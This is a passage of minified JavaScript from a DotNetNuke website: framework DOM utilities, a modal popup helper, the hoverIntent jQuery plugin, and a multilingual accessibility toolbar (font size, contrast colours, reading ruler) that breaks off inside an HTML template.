b=0;b<a.parentNode.childNodes.length;b++){if(a.parentNode.childNodes[b].id==a.id){if(a.parentNode.childNodes[b+c]!=null){return a.parentNode.childNodes[b+c]}}}}return null},isNonTextNode:function(a){return(a.nodeType!=3&&a.nodeType!=8)},getScript:function(c){if(this.scriptElements[c]){return this.scriptElements[c]}var a=dnn.dom.getByTagName("SCRIPT");for(var b=0;b<a.length;b++){if(a[b].src!=null&&a[b].src.indexOf(c)>-1){this.scriptElements[c]=a[b];return a[b]}}},getScriptSrc:function(b){var a=dnn.getVar(b+".resx","");if(a.length>0){return a}return b},getScriptPath:function(){var a=dnn.dom.getScript("dnn.js");if(a){var b=a.src;if(b.indexOf("?")>-1){b=b.substr(0,b.indexOf("?"))}return b.replace("dnn.js","")}var c=dnn.getVar("__sp");if(c){return c}return""},scriptFile:function(b){var a=b.split("/");return a[a.length-1]},loadScript:function(e,d,b){var c;if(e!=null&&e.length>0){c=this.scriptFile(e);if(this.scripts[c]!=null){return}}var a=new dnn.ScriptRequest(e,d,b);if(c){this.scripts[c]=a}a.load();return a},loadScripts:function(a,b,c){if(dnn.scripts==null){var e=function(f,g,h){return(function(){dnn.dom.loadScripts(f,g,h)})};dnn.dom.loadScript(dnn.dom.getScriptPath()+"dnn.scripts.js",null,e(a,b,c));return}var d=new dnn.scripts.ScriptBatchRequest(a,b,c);d.load()},scriptStatus:function(c){var b=this.scriptFile(c);if(this.scripts[b]){return this.scripts[b].status}var a=this.getScript(c);if(a!=null){return"complete"}else{return""}},setScriptLoaded:function(b){var a=this.scriptFile(b);if(this.scripts[a]&&dnn.dom.scripts[a].status!="complete"){dnn.dom.scripts[a].complete()}},navigate:function(b,a){if(a!=null&&a.length>0){if(a=="_blank"||a=="_new"){window.open(b)}else{document.frames[a].location.href=b}}else{if(Sys.Browser.agent===Sys.Browser.InternetExplorer){window.navigate(b)}else{window.location.href=b}}return false},setCookie:function(b,f,h,e,d,c,a){var g;if(h){g=new Date();g.setTime(g.getTime()+(h*24*60*60*1000))}if(a){g=new Date();g.setTime(g.getTime()+(a))}document.cookie=b+"="+escape(f)+((g)?"; expires="+g.toGMTString():"")+((e)?"; path="+e:"")+((d)?"; domain="+d:"")+((c)?"; secure":"");if(document.cookie.length>0){return true}},getCurrentStyle:function(b,c){var a=Sys.UI.DomElement._getCurrentStyle(b);if(a){return a[c]}return""},getFormPostString:function(a){var c="";if(a!=null){if(a.tagName&&a.tagName.toLowerCase()=="form"){for(var b=0;b<a.elements.length;b++){c+=this.getElementPostString(a.elements[b])}}else{c=this.getElementPostString(a);for(var b=0;b<a.childNodes.length;b++){c+=this.getFormPostString(a.childNodes[b])}}}return c},getElementPostString:function(a){var c;if(a.tagName){c=a.tagName.toLowerCase()}if(c=="input"){var d=a.type.toLowerCase();if(d=="text"||d=="password"||d=="hidden"||((d=="checkbox"||d=="radio")&&a.checked)){return a.name+"="+dnn.encode(a.value,false)+"&"}}else{if(c=="select"){for(var b=0;b<a.options.length;b++){if(a.options[b].selected){return a.name+"="+dnn.encode(a.options[b].value,false)+"&"}}}else{if(c=="textarea"){return a.name+"="+dnn.encode(a.value,false)+"&"}}}return""},appendChild:function(b,a){return b.appendChild(a)},removeChild:function(a){return a.parentNode.removeChild(a)},createElement:function(a){return document.createElement(a.toLowerCase())}});dnn.dom.leakEvt=function(c,a,b){this.name=c;this.ctl=a;this.ptr=b};dnn.dom.leakEvt.registerClass("dnn.dom.leakEvt");dnn.dom.eventObject=function(b,a){this.object=b;this.srcElement=a};dnn.dom.eventObject.registerClass("dnn.dom.eventObject");dnn.dom.browserObject=function(){this.InternetExplorer="ie";this.Netscape="ns";this.Mozilla="mo";this.Opera="op";this.Safari="safari";this.Konqueror="kq";this.MacIE="macie";var b;var d=navigator.userAgent.toLowerCase();if(d.indexOf("konqueror")!=-1){b=this.Konqueror}else{if(d.indexOf("msie")!=-1&&d.indexOf("mac")!=-1){b=this.MacIE}else{if(Sys.Browser.agent===Sys.Browser.InternetExplorer){b=this.InternetExplorer}else{if(Sys.Browser.agent===Sys.Browser.FireFox){b=this.Mozilla}else{if(Sys.Browser.agent===Sys.Browser.Safari){b=this.Safari}else{if(Sys.Browser.agent===Sys.Browser.Opera){b=this.Opera}else{b=this.Mozilla}}}}}}this.type=b;this.version=Sys.Browser.version;var c=navigator.userAgent.toLowerCase();if(this.type==this.InternetExplorer){var a=navigator.appVersion.split("MSIE");this.version=parseFloat(a[1])}if(this.type==this.Netscape){var a=c.split("netscape");this.version=parseFloat(a[1].split("/")[1])}};dnn.dom.browserObject.prototype={toString:function(){return this.type+" "+this.version},isType:function(){for(var a=0;a<arguments.length;a++){if(dnn.dom.browser.type==arguments[a]){return true}}return false}};dnn.dom.browserObject.registerClass("dnn.dom.browserObject");dnn.dom.browser=new dnn.dom.browserObject();if(typeof($)=="undefined"){eval("function $() {var ary = new Array(); for (var i=0; i<arguments.length; i++) {var arg = arguments[i]; var ctl; if (typeof arg == 'string') ctl = dnn.dom.getById(arg); else ctl = arg; if (ctl != null && typeof(Element) != 'undefined' && typeof(Element.extend) != 'undefined') Element.extend(ctl); if (arguments.length == 1) return ctl; ary[ary.length] = ctl;} return ary;}")}try{document.execCommand("BackgroundImageCache",false,true)}catch(err){}Sys.Application.add_load(dnn._onload);
;;;!function(o,e){function i(o){for(var e=i.options,t=e.parser[e.strictMode?"strict":"loose"].exec(o),n={},a=14;a--;)n[e.key[a]]=t[a]||"";return n[e.q.name]={},n[e.key[12]].replace(e.q.parser,function(o,i,t){i&&(n[e.q.name][i]=t)}),n}i.options={strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}};var t=function(){var e=!1;return function(o){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(o)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(o.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||o.opera),e}();o.dnnModal={load:function(){try{if(void 0!==parent.location.href){var o=parent;if(void 0!==o.parent.$find)if(-1==location.href.indexOf("popUp")||o.location.href.indexOf("popUp")>-1){var e=o.jQuery("#iPopUp"),i=e.dialog("option","refresh"),t=e.dialog("option","closingUrl"),n=e.dialog("option","minWidth"),a=e.dialog("option","minHeight"),r=e.dialog("option","showReturn");t||(t=location.href),!0===e.dialog("isOpen")&&e.dialog("option",{close:function(o,e){dnnModal.refreshPopup({url:t,width:n,height:a,showReturn:r,refresh:i})}}).dialog("close")}else o.jQuery("#iPopUp").dialog({autoOpen:!1,title:document.title})}return!1}catch(o){return!0}},show:function(n,a,r,l,d,s){var p=e("#iPopUp");p.length&&(p[0].src="about:blank",p.remove()),p=e('<iframe id="iPopUp" name="iPopUp" src="about:blank" scrolling="auto" frameborder="0"></iframe>'),e(document.body).append(p),e(document).find("html").css("overflow","hidden");for(var c=document.styleSheets,h=!1,m=0,g=c.length;m<g;m++){var u=c[m].href;if("string"==typeof u&&u.indexOf("admin.css")>-1){h=!0;break}}var f=!h&&(e(o).width()<481||t);f?e("html").addClass("mobileView"):e("html").removeClass("mobileView");var w=0,b=function(){p.prev(".dnnLoading").remove()},v=function(){p.on("load",function(){b();var e=document.getElementById("iPopUp"),t=o.location.hostname.toLowerCase(),a=o.location.port.toLowerCase(),r=i(n),l=r.host.toLowerCase(),d=r.port.toLowerCase();if(l=l||t,d=d||a,t===l&&a===d)try{if(f){var s=e.contentDocument.body,c=e.contentDocument.documentElement;c.style.width=w+"px",s.className+="mobileView dnnFormPopup dnnFormPopupMobileView";var h=Math.max(s.scrollHeight,s.offsetHeight,c.clientHeight,c.scrollHeight,c.offsetHeight);p.css("height",h+100).dialog("option","position",{my:"top",at:"top"})}e.contentWindow.dnnModal.show=function(o,e,i,t,n,a){var r=parent.jQuery("#iPopUp");a||(a=location.href),r.dialog("isOpen")&&r.dialog("option",{close:function(){parent.dnnModal.show(o,e,i,t,n,a)}}).dialog("close")}}catch(o){}}),p[0].src=n,"function"==typeof e.ui.dialog.prototype.options.open&&e.ui.dialog.prototype.options.open.apply(this,arguments)};if(f){w=e(o).width()-100;var y=e("body").css("height");p.dialog({modal:!0,autoOpen:!0,dialogClass:"dnnFormPopup dnnFormPopupMobileView",resizable:!1,closeOnEscape:!0,refresh:d,showReturn:a,closingUrl:s,minHeight:r,position:{my:"top",at:"top"},draggable:!1,open:function(){e("#Form").hide(),e("body").css("height","auto"),p.parent().css({width:"auto",left:"0",right:"0",top:"0","box-shadow":"none"}),o.scrollTo(0,0),v()},close:function(){e("#Form").show(),y&&e("body").css("height",y),o.scrollTo(0,0),o.dnnModal.closePopUp(d,s)}})}else if(p.dialog({modal:!0,autoOpen:!0,dialogClass:"dnnFormPopup",position:{my:"center",at:"center"},minWidth:l,minHeight:r,maxWidth:1920,maxHeight:1080,resizable:!0,closeOnEscape:!0,refresh:d,showReturn:a,closingUrl:s,open:v,close:function(){o.dnnModal.closePopUp(d,s)}}).width(l-11).height(r-11),0===p.parent().find(".ui-dialog-title").next("a.dnnModalCtrl").length){var k=e('<a class="dnnModalCtrl"></a>');p.parent().find(".ui-dialog-titlebar-close").wrap(k);var x=e('<a href="#" class="dnnToggleMax"><span>Max</span></a>');p.parent().find(".ui-dialog-titlebar-close").before(x),x.click(function(i){i.preventDefault();var t,n,a=e(o),r="center",l="center",d=0,s=0;if(e("button.ui-dialog-titlebar-close").length&&(s=e("button.ui-dialog-titlebar-close").parent(".dnnModalCtrl").height(),d=e("button.ui-dialog-titlebar-close").parent(".dnnModalCtrl").width()),p.data("isMaximized")){var c=p.data("height")+100;c>=a.height()&&(c=p.data("height")),t=c-s,n=p.data("width"),p.data("isMaximized",!1)}else{p.data("height",p.dialog("option","minHeight")).data("width",p.dialog("option","minWidth"));var h=0;e("#personaBar-iframe").length&&(h=e("#personaBar-iframe").width()),n=a.outerWidth()-h-d/7.5-40,t=a.height()-s,r="right-"+d/5.5+" center",l="right center-"+s/11,p.data("isMaximized",!0)}p.dialog("option","height",t),p.dialog("option","width",n),p.dialog("option","position",{my:r,at:l,of:o})})}if(function(){var o=e('<div class="dnnLoading"></div>');o.css({width:p.width(),height:p.height()}),p.before(o)}(),"true"===a.toString())return!1},closePopUp:function(o,i){var t=parent,n=t.jQuery("#iPopUp");void 0!==o&&null!=o||(o=!0),"true"==o.toString()?(void 0!==i&&""!=i||(i=t.location.href),t.location.href=i,n.hide()):n.dialog("option","close",null).dialog("close"),e(t.document).find("html").css("overflow","")},refreshPopup:function(o){var e=parent,i=e.parent;e.location.href!==i.location.href&&e.location.href!==o.url?i.dnnModal.show(o.url,o.showReturn,o.height,o.width,o.refresh,o.closingUrl):dnnModal.closePopUp(o.refresh,o.url)}},o.dnnModal.load()}(window,jQuery);
;;;(function($){$.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.bind('mouseenter',handleHover).bind('mouseleave',handleHover)}})(jQuery);
;;;$(function(){var siteLang=$('html').attr('lang').toLowerCase();console.log(siteLang);var titleChangeFontSize="Povečaj ali pomanjšaj font";var resetFontSize="Ponastavi velikost";var biggerFont="Povečaj pisavo";var smallerFont="Zmanjšaj pisavo";var toolsTitle="Pripomočki:";var rulerTitle="Ravnilo";var clrBlackWhite="Črno na belem";var clrWhiteBlack="Belo na črnem";var clrBlackBeige="Črna na bež";var clrBlackGreen="Črno na zelenem";var clrBlueWhite="Modro na belem";var clrBlackYellow="Črno na rumenem";var clrBlueYellow="Modro na rumenem";var clrYellowBlue="Rumeno na modrem";var clrTurquoiseBlack="Turkizno na črnem";var clrBlackPurple="Črno na vijoličnem";var defaultFont="Privzeto";var logoUrl='/Portals/1/koroska_logo.jpg';var rulerTextTitle="Pripomoček pri branju - ravnilo";var rulerText=`Z miškinim kazalcem se pomikajte po strani in ravnilo vam bo sledilo.<br>
        Za izklop ravnila pritisnite tipko <strong class="ignat">ESC</strong> ali gumb za <strong class="ignat">IZKLOP RAVNILA.</strong>`;var goToContent="Pojdi na vsebino";var mainContentSelector="#siteContent";var kazaloLink="/kazalo-strani";var kazaloText="Kazalo strani";var izjavaLink="/izjava-o-dostopnosti";var izjavaText="Izjava o dostopnosti";if(siteLang=='en-us'){console.log("is EN");titleChangeFontSize="Increase or decrease the font";resetFontSize="Reset size";biggerFont="Enlarge Font";smallerFont="Reduce font";toolsTitle="Tools:";rulerTitle="Ruler";clrBlackWhite="Black on White";clrWhiteBlack="White on Black";clrBlackBeige="Black on Beige";clrBlackGreen="Black on Green";clrBlueWhite="Blue on White";clrBlackYellow="Black on Yellow";clrBlueYellow="Blue on Yellow";clrYellowBlue="Yellow on Blue";clrTurquoiseBlack="Turquoise on Black";clrBlackPurple="Black on Purple";defaultFont="Default";logoUrl='/Portals/1/koroska_logo.jpg';rulerTextTitle="Reading Aid - Ruler";rulerText=`Move your mouse around the page and the ruler will follow you.<br>
 To turn off the ruler, press the <strong class="ignat">ESC</strong> key or the <strong class="ignat">RULER OFF button.</strong>`;goToContent="Go to content";mainContentSelector="#siteContent";kazaloLink="/en/website-sitemap";kazaloText="Sitemap";izjavaLink="/accessibility-statement";izjavaText="Accessibility Statement";}
else if(siteLang=='de-de'){console.log("is DE");titleChangeFontSize="Schriftart vergrößern oder verkleinern";resetFontSize="Größe zurücksetzen";biggerFont="Schriftart vergrößern";smallerFont="Schriftart reduzieren";toolsTitle="Tools:";rulerTitle="Lineal";clrBlackWhite="Schwarz auf Weiß";clrWhiteBlack="Weiß auf Schwarz";clrBlackBeige="Schwarz auf Beige";clrBlackGreen="Schwarz auf Grün";clrBlueWhite="Blau auf Weiß";clrBlackYellow="Schwarz auf Gelb";clrBlueYellow="Blau auf Gelb";clrYellowBlue="Gelb auf Blau";clrTurquoiseBlack="Türkis auf Schwarz";clrBlackPurple="Schwarz auf Lila";defaultFont="Standard";logoUrl='/Portals/1/koroska_logo.jpg';rulerTextTitle="Pripomoček pri branju - ravnilo";rulerText=`Bewegen Sie die Seite mit der Maus und das Lineal wird Ihnen folgen.<br>
 Um das Lineal auszuschalten, drücken Sie die <strong class="ignat">ESC</strong>-Taste oder die <strong class="ignat">RULER OFF-Taste.</strong>`;goToContent="Zum Inhalt gehen";mainContentSelector="#siteContent";kazaloLink="/website-sitemap";kazaloText="Sitemap";izjavaLink="/Zuganglichkeit";izjavaText="Zugänglichkeit";}
else if(siteLang=='hr-hr'){console.log("is HR");titleChangeFontSize="Povećaj ili smanji font";resetFontSize="Poništi veličinu";biggerFont="Povećaj font";smallerFont="Smanji font";toolsTitle="Alati:";rulerTitle="Ravnalo";clrBlackWhite="Crno na bijelo";clrWhiteBlack="Bijelo na crnom";clrBlackBeige="Crno na bež";clrBlackGreen="Crno na zeleno";clrBlueWhite="Plavo na bijelom";clrBlackYellow="Crno na žutom";clrBlueYellow="Plavo na žutom";clrYellowBlue="Žuto na plavom";clrTurquoiseBlack="Tirkizna na crnoj";clrBlackPurple="Crno na ljubičastom";defaultFont="Zadani";logoUrl='/Portals/1/koroska_logo.jpg';rulerTextTitle="Pomoć za čitanje - Ravnalo";rulerText=`Mišom po stranici i ravnalo će vas pratiti.<br>
Za isključivanje ravnala pritisnite tipku <strong class="ignat">ESC</strong> ili <strong class="ignat">gumb RULER OFF.</strong>`;goToContent="Idi na sadržaj";mainContentSelector="#siteContent";kazaloLink="/kazalo-stranice";kazaloText="Kazalo stranice";izjavaLink="/izjava-o-dostupnosti";izjavaText="Izjava o dostupnosti";}
function AppendTools(){const template=`
        <div class="accessTools">
            <div class="start">
                <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="universal-access" role="img"
                    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"
                    class="svg-inline--fa fa-universal-access fa-w-16 fa-9x">
                    <path fill="currentColor" d="M256 48c114.953 0 208 93.029 208 208 0 114.953-93.029 208-208 208-114.953 0-208-93.029-208-208
                    0-114.953 93.029-208 208-208m0-40C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0
                    56C149.961 64 64 149.961 64 256s85.961 192 192 192 192-85.961 192-192S362.039 64 256 64zm0 44c19.882 0 36 16.118 36
                    36s-16.118 36-36 36-36-16.118-36-36 16.118-36 36-36zm117.741 98.023c-28.712 6.779-55.511 12.748-82.14 15.807.851 101.023
                    12.306 123.052 25.037 155.621 3.617 9.26-.957 19.698-10.217 23.315-9.261
                    3.617-19.699-.957-23.316-10.217-8.705-22.308-17.086-40.636-22.261-78.549h-9.686c-5.167 37.851-13.534 56.208-22.262
                    78.549-3.615 9.255-14.05 13.836-23.315 10.217-9.26-3.617-13.834-14.056-10.217-23.315 12.713-32.541 24.185-54.541
                    25.037-155.621-26.629-3.058-53.428-9.027-82.141-15.807-8.6-2.031-13.926-10.648-11.895-19.249s10.647-13.926
                    19.249-11.895c96.686 22.829 124.283 22.783 220.775 0 8.599-2.03 17.218 3.294 19.249 11.895 2.029 8.601-3.297
                    17.219-11.897 19.249z" class=""></path>
                </svg>
            </div>
            <div id="Ravnilo" class="startBtn rulerbtn">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--! Font Awesome Pro 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M0 336c0 26.5 21.5 48 48 48l544 0c26.5 0 48-21.5 48-48l0-160c0-26.5-21.5-48-48-48l-64 0 0 80c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-80-64 0 0 80c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-80-64 0 0 80c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-80-64 0 0 80c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-80-64 0 0 80c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-80-64 0c-26.5 0-48 21.5-48 48L0 336z"/>
                </svg>
            </div>
            <div class="toolList ignat">
                <div class="heading ignat">
                    <div class="closeMe ignat">
                        <svg class="ignat" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" role="img"
                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"
                            class="svg-inline--fa fa-times fa-w-11 fa-9x">
                            <path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19
                    0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21
                    111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28
                    32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19
                    0-44.48L242.72 256z" class="ignat"></path>
                        </svg>
                    </div>
                </div>
                <div class="links">
                    <div class="tlcol">
                        <a class="l-button" href="${kazaloLink}"> 
                            <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="sitemap" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" class="svg-inline--fa fa-sitemap fa-w-20 fa-9x"><path fill="currentColor" d="M128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-24-80h192v48h48v-48h192v48h48v-57.59c0-21.17-17.23-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h40v64H94.41C73.23 224 56 241.23 56 262.41V320h48v-48zm264 80h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm240 0h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32z" class=""></path></svg>
                            <span>${kazaloText}</span>
                        </a>
                    </div>
                    
                    <div class="tlcol">
                        <a class="l-button" href="${izjavaLink}"> 
                            <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="file-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-file-alt fa-w-12 fa-9x"><path fill="currentColor" d="M288 248v28c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-28c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm-12 72H108c-6.6 0-12 5.4-12 12v28c0 6.6 5.4 12 12 12h168c6.6 0 12-5.4 12-12v-28c0-6.6-5.4-12-12-12zm108-188.1V464c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V48C0 21.5 21.5 0 48 0h204.1C264.8 0 277 5.1 286 14.1L369.9 98c9 8.9 14.1 21.2 14.1 33.9zm-128-80V128h76.1L256 51.9zM336 464V176H232c-13.3 0-24-10.7-24-24V48H48v416h288z" class=""></path></svg>
                            <span>${izjavaText}</span>
                        </a>
                    </div>
                </div>


                <div class="fontSize ignat">
                    <div class="title ignat">
                        ${titleChangeFontSize}

                    </div>

                    <div class="btnRow ignat">
                        <div class="btnCol ignat">
                            <div class="defaultFont ignat">
                                <svg class="ignat" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="font" role="img"
                                    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                                    class="svg-inline--fa fa-font fa-w-14 fa-9x">
                                    <path fill="currentColor"
                                        d="M432 416h-23.41L277.88 53.69A32 32 0 0 0 247.58 32h-47.16a32 32 0 0 0-30.3 21.69L39.41 416H16a16
                        16 0 0 0-16 16v32a16 16 0 0 0 16 16h128a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16h-19.58l23.3-64h152.56l23.3 64H304a16 16
                        0 0 0-16 16v32a16 16 0 0 0 16 16h128a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zM176.85 272L224 142.51 271.15 272z"
                                        class="ignat"></path>
                                </svg>
                                <span class="title ignat">
                                    ${resetFontSize}

                                </span>
                            </div>
                        </div>
                        <div class="btnCol ignat">
                            <div class="largerFont ignat">
                                <svg class="ignat" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="font" role="img"
                                    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                                    class="svg-inline--fa fa-font fa-w-14 fa-9x">
                                    <path class="ignat" fill="currentColor"
                                        d="M432 416h-23.41L277.88 53.69A32 32 0 0 0 247.58 32h-47.16a32 32 0 0 0-30.3 21.69L39.41 416H16a16
                        16 0 0 0-16 16v32a16 16 0 0 0 16 16h128a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16h-19.58l23.3-64h152.56l23.3 64H304a16 16
                        0 0 0-16 16v32a16 16 0 0 0 16 16h128a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zM176.85 272L224 142.51 271.15 272z"
                                        class=""></path>
                                </svg>
                                <span class="ignat">
                                    <svg class="ignat" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="plus" role="img"
                                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                                        class="svg-inline--fa fa-plus fa-w-14 fa-9x">
                                        <path class="ignat" fill="currentColor" d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32
                        32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33
                        32-32v-32c0-17.67-14.33-32-32-32z" class=""></path>
                                    </svg>
                                </span>
                                <span class="title ignat">
                                    ${biggerFont}

                                </span>
                            </div>
                        </div>
                        <div class="btnCol ignat">
                            <div class="smallerFont ignat">
                                <svg class="ignat" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="font" role="img"
                                    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                                    class="svg-inline--fa fa-font fa-w-14 fa-9x">
                                    <path class="ignat" fill="currentColor"
                                        d="M432 416h-23.41L277.88 53.69A32 32 0 0 0 247.58 32h-47.16a32 32 0 0 0-30.3 21.69L39.41 416H16a16
                        16 0 0 0-16 16v32a16 16 0 0 0 16 16h128a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16h-19.58l23.3-64h152.56l23.3 64H304a16 16
                        0 0 0-16 16v32a16 16 0 0 0 16 16h128a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zM176.85 272L224 142.51 271.15 272z"
                                        class=""></path>
                                </svg>
                                <span class="ignat">
                                    <svg class="ignat" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="minus" role="img"
                                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                                        class="svg-inline--fa fa-minus fa-w-14 fa-9x">
